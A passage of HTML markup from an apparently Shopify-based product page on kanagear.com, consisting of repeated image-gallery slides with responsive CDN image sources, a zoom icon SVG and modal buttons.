//kanagear.com/cdn/shop/files/14_d1d1a95f-44cb-4eaa-8ffc-8a83a4799a51.jpg?v=1685035527&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/14_d1d1a95f-44cb-4eaa-8ffc-8a83a4799a51.jpg?v=1685035527&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/14_d1d1a95f-44cb-4eaa-8ffc-8a83a4799a51.jpg?v=1685035527&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16765049897043__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kanagear.com/cdn/shop/files/14_d1d1a95f-44cb-4eaa-8ffc-8a83a4799a51.jpg?v=1685035527&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/14_d1d1a95f-44cb-4eaa-8ffc-8a83a4799a51.jpg?v=1685035527&amp;width=246 246w, //kanagear.com/cdn/shop/files/14_d1d1a95f-44cb-4eaa-8ffc-8a83a4799a51.jpg?v=1685035527&amp;width=493 493w, //kanagear.com/cdn/shop/files/14_d1d1a95f-44cb-4eaa-8ffc-8a83a4799a51.jpg?v=1685035527&amp;width=600 600w, //kanagear.com/cdn/shop/files/14_d1d1a95f-44cb-4eaa-8ffc-8a83a4799a51.jpg?v=1685035527&amp;width=713 713w, //kanagear.com/cdn/shop/files/14_d1d1a95f-44cb-4eaa-8ffc-8a83a4799a51.jpg?v=1685035527&amp;width=823 823w, //kanagear.com/cdn/shop/files/14_d1d1a95f-44cb-4eaa-8ffc-8a83a4799a51.jpg?v=1685035527&amp;width=990 990w, //kanagear.com/cdn/shop/files/14_d1d1a95f-44cb-4eaa-8ffc-8a83a4799a51.jpg?v=1685035527&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/14_d1d1a95f-44cb-4eaa-8ffc-8a83a4799a51.jpg?v=1685035527&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/14_d1d1a95f-44cb-4eaa-8ffc-8a83a4799a51.jpg?v=1685035527&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/14_d1d1a95f-44cb-4eaa-8ffc-8a83a4799a51.jpg?v=1685035527&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/14_d1d1a95f-44cb-4eaa-8ffc-8a83a4799a51.jpg?v=1685035527&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/14_d1d1a95f-44cb-4eaa-8ffc-8a83a4799a51.jpg?v=1685035527&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24793052053587">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16765049897043__main-24793052086355"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16765049897043__main-24793052086355"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kanagear.com/cdn/shop/files/16_4745d003-7fe4-4c78-90a3-78713a1c6914.jpg?v=1685035527&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/16_4745d003-7fe4-4c78-90a3-78713a1c6914.jpg?v=1685035527&amp;width=246 246w, //kanagear.com/cdn/shop/files/16_4745d003-7fe4-4c78-90a3-78713a1c6914.jpg?v=1685035527&amp;width=493 493w, //kanagear.com/cdn/shop/files/16_4745d003-7fe4-4c78-90a3-78713a1c6914.jpg?v=1685035527&amp;width=600 600w, //kanagear.com/cdn/shop/files/16_4745d003-7fe4-4c78-90a3-78713a1c6914.jpg?v=1685035527&amp;width=713 713w, //kanagear.com/cdn/shop/files/16_4745d003-7fe4-4c78-90a3-78713a1c6914.jpg?v=1685035527&amp;width=823 823w, //kanagear.com/cdn/shop/files/16_4745d003-7fe4-4c78-90a3-78713a1c6914.jpg?v=1685035527&amp;width=990 990w, //kanagear.com/cdn/shop/files/16_4745d003-7fe4-4c78-90a3-78713a1c6914.jpg?v=1685035527&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/16_4745d003-7fe4-4c78-90a3-78713a1c6914.jpg?v=1685035527&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/16_4745d003-7fe4-4c78-90a3-78713a1c6914.jpg?v=1685035527&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/16_4745d003-7fe4-4c78-90a3-78713a1c6914.jpg?v=1685035527&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/16_4745d003-7fe4-4c78-90a3-78713a1c6914.jpg?v=1685035527&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/16_4745d003-7fe4-4c78-90a3-78713a1c6914.jpg?v=1685035527&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16765049897043__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kanagear.com/cdn/shop/files/16_4745d003-7fe4-4c78-90a3-78713a1c6914.jpg?v=1685035527&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/16_4745d003-7fe4-4c78-90a3-78713a1c6914.jpg?v=1685035527&amp;width=246 246w, //kanagear.com/cdn/shop/files/16_4745d003-7fe4-4c78-90a3-78713a1c6914.jpg?v=1685035527&amp;width=493 493w, //kanagear.com/cdn/shop/files/16_4745d003-7fe4-4c78-90a3-78713a1c6914.jpg?v=1685035527&amp;width=600 600w, //kanagear.com/cdn/shop/files/16_4745d003-7fe4-4c78-90a3-78713a1c6914.jpg?v=1685035527&amp;width=713 713w, //kanagear.com/cdn/shop/files/16_4745d003-7fe4-4c78-90a3-78713a1c6914.jpg?v=1685035527&amp;width=823 823w, //kanagear.com/cdn/shop/files/16_4745d003-7fe4-4c78-90a3-78713a1c6914.jpg?v=1685035527&amp;width=990 990w, //kanagear.com/cdn/shop/files/16_4745d003-7fe4-4c78-90a3-78713a1c6914.jpg?v=1685035527&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/16_4745d003-7fe4-4c78-90a3-78713a1c6914.jpg?v=1685035527&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/16_4745d003-7fe4-4c78-90a3-78713a1c6914.jpg?v=1685035527&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/16_4745d003-7fe4-4c78-90a3-78713a1c6914.jpg?v=1685035527&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/16_4745d003-7fe4-4c78-90a3-78713a1c6914.jpg?v=1685035527&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/16_4745d003-7fe4-4c78-90a3-78713a1c6914.jpg?v=1685035527&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24793052086355">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16765049897043__main-24793052184659"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16765049897043__main-24793052184659"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kanagear.com/cdn/shop/files/19_43266e85-1de8-4fcc-803f-3506c0312e5d.jpg?v=1685035527&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/19_43266e85-1de8-4fcc-803f-3506c0312e5d.jpg?v=1685035527&amp;width=246 246w, //kanagear.com/cdn/shop/files/19_43266e85-1de8-4fcc-803f-3506c0312e5d.jpg?v=1685035527&amp;width=493 493w, //kanagear.com/cdn/shop/files/19_43266e85-1de8-4fcc-803f-3506c0312e5d.jpg?v=1685035527&amp;width=600 600w, //kanagear.com/cdn/shop/files/19_43266e85-1de8-4fcc-803f-3506c0312e5d.jpg?v=1685035527&amp;width=713 713w, //kanagear.com/cdn/shop/files/19_43266e85-1de8-4fcc-803f-3506c0312e5d.jpg?v=1685035527&amp;width=823 823w, //kanagear.com/cdn/shop/files/19_43266e85-1de8-4fcc-803f-3506c0312e5d.jpg?v=1685035527&amp;width=990 990w, //kanagear.com/cdn/shop/files/19_43266e85-1de8-4fcc-803f-3506c0312e5d.jpg?v=1685035527&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/19_43266e85-1de8-4fcc-803f-3506c0312e5d.jpg?v=1685035527&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/19_43266e85-1de8-4fcc-803f-3506c0312e5d.jpg?v=1685035527&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/19_43266e85-1de8-4fcc-803f-3506c0312e5d.jpg?v=1685035527&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/19_43266e85-1de8-4fcc-803f-3506c0312e5d.jpg?v=1685035527&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/19_43266e85-1de8-4fcc-803f-3506c0312e5d.jpg?v=1685035527&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16765049897043__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kanagear.com/cdn/shop/files/19_43266e85-1de8-4fcc-803f-3506c0312e5d.jpg?v=1685035527&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/19_43266e85-1de8-4fcc-803f-3506c0312e5d.jpg?v=1685035527&amp;width=246 246w, //kanagear.com/cdn/shop/files/19_43266e85-1de8-4fcc-803f-3506c0312e5d.jpg?v=1685035527&amp;width=493 493w, //kanagear.com/cdn/shop/files/19_43266e85-1de8-4fcc-803f-3506c0312e5d.jpg?v=1685035527&amp;width=600 600w, //kanagear.com/cdn/shop/files/19_43266e85-1de8-4fcc-803f-3506c0312e5d.jpg?v=1685035527&amp;width=713 713w, //kanagear.com/cdn/shop/files/19_43266e85-1de8-4fcc-803f-3506c0312e5d.jpg?v=1685035527&amp;width=823 823w, //kanagear.com/cdn/shop/files/19_43266e85-1de8-4fcc-803f-3506c0312e5d.jpg?v=1685035527&amp;width=990 990w, //kanagear.com/cdn/shop/files/19_43266e85-1de8-4fcc-803f-3506c0312e5d.jpg?v=1685035527&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/19_43266e85-1de8-4fcc-803f-3506c0312e5d.jpg?v=1685035527&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/19_43266e85-1de8-4fcc-803f-3506c0312e5d.jpg?v=1685035527&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/19_43266e85-1de8-4fcc-803f-3506c0312e5d.jpg?v=1685035527&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/19_43266e85-1de8-4fcc-803f-3506c0312e5d.jpg?v=1685035527&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/19_43266e85-1de8-4fcc-803f-3506c0312e5d.jpg?v=1685035527&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24793052184659">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16765049897043__main-24793052151891"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16765049897043__main-24793052151891"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kanagear.com/cdn/shop/files/18_01d770e0-4919-4283-a6a0-9cbecd65d572.jpg?v=1685035527&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/18_01d770e0-4919-4283-a6a0-9cbecd65d572.jpg?v=1685035527&amp;width=246 246w, //kanagear.com/cdn/shop/files/18_01d770e0-4919-4283-a6a0-9cbecd65d572.jpg?v=1685035527&amp;width=493 493w, //kanagear.com/cdn/shop/files/18_01d770e0-4919-4283-a6a0-9cbecd65d572.jpg?v=1685035527&amp;width=600 600w, //kanagear.com/cdn/shop/files/18_01d770e0-4919-4283-a6a0-9cbecd65d572.jpg?v=1685035527&amp;width=713 713w, //kanagear.com/cdn/shop/files/18_01d770e0-4919-4283-a6a0-9cbecd65d572.jpg?v=1685035527&amp;width=823 823w, //kanagear.com/cdn/shop/files/18_01d770e0-4919-4283-a6a0-9cbecd65d572.jpg?v=1685035527&amp;width=990 990w, //kanagear.com/cdn/shop/files/18_01d770e0-4919-4283-a6a0-9cbecd65d572.jpg?v=1685035527&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/18_01d770e0-4919-4283-a6a0-9cbecd65d572.jpg?v=1685035527&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/18_01d770e0-4919-4283-a6a0-9cbecd65d572.jpg?v=1685035527&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/18_01d770e0-4919-4283-a6a0-9cbecd65d572.jpg?v=1685035527&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/18_01d770e0-4919-4283-a6a0-9cbecd65d572.jpg?v=1685035527&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/18_01d770e0-4919-4283-a6a0-9cbecd65d572.jpg?v=1685035527&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16765049897043__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kanagear.com/cdn/shop/files/18_01d770e0-4919-4283-a6a0-9cbecd65d572.jpg?v=1685035527&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/18_01d770e0-4919-4283-a6a0-9cbecd65d572.jpg?v=1685035527&amp;width=246 246w, //kanagear.com/cdn/shop/files/18_01d770e0-4919-4283-a6a0-9cbecd65d572.jpg?v=1685035527&amp;width=493 493w, //kanagear.com/cdn/shop/files/18_01d770e0-4919-4283-a6a0-9cbecd65d572.jpg?v=1685035527&amp;width=600 600w, //kanagear.com/cdn/shop/files/18_01d770e0-4919-4283-a6a0-9cbecd65d572.jpg?v=1685035527&amp;width=713 713w, //kanagear.com/cdn/shop/files/18_01d770e0-4919-4283-a6a0-9cbecd65d572.jpg?v=1685035527&amp;width=823 823w, //kanagear.com/cdn/shop/files/18_01d770e0-4919-4283-a6a0-9cbecd65d572.jpg?v=1685035527&amp;width=990 990w, //kanagear.com/cdn/shop/files/18_01d770e0-4919-4283-a6a0-9cbecd65d572.jpg?v=1685035527&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/18_01d770e0-4919-4283-a6a0-9cbecd65d572.jpg?v=1685035527&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/18_01d770e0-4919-4283-a6a0-9cbecd65d572.jpg?v=1685035527&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/18_01d770e0-4919-4283-a6a0-9cbecd65d572.jpg?v=1685035527&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/18_01d770e0-4919-4283-a6a0-9cbecd65d572.jpg?v=1685035527&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/18_01d770e0-4919-4283-a6a0-9cbecd65d572.jpg?v=1685035527&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24793052151891">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16765049897043__main-24793051693139"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16765049897043__main-24793051693139"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kanagear.com/cdn/shop/files/2_d76c6e99-1997-479a-9674-c82d394a3bd4.jpg?v=1685035527&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/2_d76c6e99-1997-479a-9674-c82d394a3bd4.jpg?v=1685035527&amp;width=246 246w, //kanagear.com/cdn/shop/files/2_d76c6e99-1997-479a-9674-c82d394a3bd4.jpg?v=1685035527&amp;width=493 493w, //kanagear.com/cdn/shop/files/2_d76c6e99-1997-479a-9674-c82d394a3bd4.jpg?v=1685035527&amp;width=600 600w, //kanagear.com/cdn/shop/files/2_d76c6e99-1997-479a-9674-c82d394a3bd4.jpg?v=1685035527&amp;width=713 713w, //kanagear.com/cdn/shop/files/2_d76c6e99-1997-479a-9674-c82d394a3bd4.jpg?v=1685035527&amp;width=823 823w, //kanagear.com/cdn/shop/files/2_d76c6e99-1997-479a-9674-c82d394a3bd4.jpg?v=1685035527&amp;width=990 990w, //kanagear.com/cdn/shop/files/2_d76c6e99-1997-479a-9674-c82d394a3bd4.jpg?v=1685035527&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/2_d76c6e99-1997-479a-9674-c82d394a3bd4.jpg?v=1685035527&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/2_d76c6e99-1997-479a-9674-c82d394a3bd4.jpg?v=1685035527&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/2_d76c6e99-1997-479a-9674-c82d394a3bd4.jpg?v=1685035527&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/2_d76c6e99-1997-479a-9674-c82d394a3bd4.jpg?v=1685035527&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/2_d76c6e99-1997-479a-9674-c82d394a3bd4.jpg?v=1685035527&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16765049897043__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kanagear.com/cdn/shop/files/2_d76c6e99-1997-479a-9674-c82d394a3bd4.jpg?v=1685035527&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/2_d76c6e99-1997-479a-9674-c82d394a3bd4.jpg?v=1685035527&amp;width=246 246w, //kanagear.com/cdn/shop/files/2_d76c6e99-1997-479a-9674-c82d394a3bd4.jpg?v=1685035527&amp;width=493 493w, //kanagear.com/cdn/shop/files/2_d76c6e99-1997-479a-9674-c82d394a3bd4.jpg?v=1685035527&amp;width=600 600w, //kanagear.com/cdn/shop/files/2_d76c6e99-1997-479a-9674-c82d394a3bd4.jpg?v=1685035527&amp;width=713 713w, //kanagear.com/cdn/shop/files/2_d76c6e99-1997-479a-9674-c82d394a3bd4.jpg?v=1685035527&amp;width=823 823w, //kanagear.com/cdn/shop/files/2_d76c6e99-1997-479a-9674-c82d394a3bd4.jpg?v=1685035527&amp;width=990 990w, //kanagear.com/cdn/shop/files/2_d76c6e99-1997-479a-9674-c82d394a3bd4.jpg?v=1685035527&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/2_d76c6e99-1997-479a-9674-c82d394a3bd4.jpg?v=1685035527&amp;width=1206 1206w, 